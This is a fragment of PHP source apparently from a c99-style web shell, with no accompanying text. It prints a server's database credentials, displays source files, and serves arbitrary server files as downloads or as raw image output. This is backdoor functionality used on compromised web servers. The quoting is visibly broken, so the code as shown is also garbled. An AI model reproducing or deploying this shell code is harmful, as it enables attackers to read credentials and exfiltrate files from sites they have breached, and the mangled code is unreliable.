array("dbms"=>$dbms,"dbhost"=>$dbhost,"dbname"=>$dbname,"dbuser"=>$dbuser,"dbpas
swd"=>$dbpasswd);
foreach ($cfgvars as $k=>$v) {echo
htmlspecialchars($k)."='".htmlspecialchars($v)."'<br>";}
echo "</b><hr size="1" noshade>";
}
}
echo "<div style="border : 0px solid #FFFFFF; padding: 1em; margin-top: 1em;
margin-bottom: 1em; margin-right: 1em; margin-left: 1em; background-color: ".
$highlight_background .";">";
if (!empty($white)) {@ob_clean();}
highlight_file($d.$f);
if (!empty($white)) {c999shexit();}
echo "</div>";
}
elseif ($ft == "download")
{
@ob_clean();
header("Content-type: application/octet-stream");
header("Content-length: ".filesize($d.$f));
header("Content-disposition: attachment; filename="".$f."";");
echo $r;
exit;
}
elseif ($ft == "notepad")
{
@ob_clean();
header("Content-type: text/plain");
header("Content-disposition: attachment; filename="".$f.".txt";");
echo($r);
exit;
}
elseif ($ft == "img")
{
$inf = getimagesize($d.$f);
if (!$white)
{
if (empty($imgsize)) {$imgsize = 20;}
$width = $inf[0]/100*$imgsize;
$height = $inf[1]/100*$imgsize;
echo "<center><b>Size:</b>&nbsp;";
$sizes = array("100","50","20");
foreach ($sizes as $v)
{
echo "<a href="".
$surl."act=f&f=".urlencode($f)."&ft=img&d=".urlencode($d)."&imgsize=".$v."">";
if ($imgsize != $v ) {echo $v;}
else {echo "<u>".$v."</u>";}
echo "</a>&nbsp;&nbsp;&nbsp;";
}
echo "<br><br><img src="".
$surl."act=f&f=".urlencode($f)."&ft=img&white=1&d=".urlencode($d)."" width="".
$width."" height="".$height."" border="1"></center>";
}
else
{
@ob_clean();
$ext = explode($f,".");
$ext = $ext[count($ext)-1];
header("Content-type: ".$inf["mime"]);
readfile($d.$f);
exit;
}
}

 